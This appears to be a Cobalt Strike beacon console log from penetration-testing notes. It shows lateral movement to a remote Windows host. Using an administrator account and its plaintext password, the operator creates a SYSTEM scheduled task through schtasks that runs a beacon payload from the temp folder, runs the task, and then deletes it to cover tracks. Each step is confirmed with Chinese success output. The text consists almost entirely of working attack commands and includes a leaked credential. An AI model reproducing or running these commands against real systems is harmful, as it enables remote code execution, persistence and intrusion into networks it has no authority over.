 beacon> shell schtasks /create /tn task1 /U 2\administrator /P akaglot2015_z1z /tr c:\windows\temp\beacon.exe /sc ONSTART /s 10.88.1.175 /RU system
[*] Tasked beacon to run: schtasks /create /tn task1 /U \administrator /P akaglot2015_z1z /tr c:\windows\temp\beacon.exe /sc ONSTART /s 10.88.1.175 /RU system
[+] host called home, sent: 171 bytes
[+] received output:
成功: 排程工作 "task1" 已成功建立。
beacon> shell schtasks /run /tn task1 /s 10.88.1.175 /U 2\administrator /P akaglot2015_z1z
[*] Tasked beacon to run: schtasks /run /tn task1 /s 10.88.1.175 /U 2\administrator /P akaglot2015_z1z
[+] host called home, sent: 114 bytes
[+] received output:
成功: 嘗試執行排定的工作 "task1"。
beacon> shell schtasks /F /delete /tn task1 /s 10.88.1.175 /U 2\administrator /P akaglot2015_z1z
[*] Tasked beacon to run: schtasks /F /delete /tn task1 /s 10.88.1.175 / \administrator /P akaglot2015_z1z
[+] host called home, sent: 120 bytes
[+] received output:
成功: 排定的工作 "task1" 已成功刪除。
auther: Ske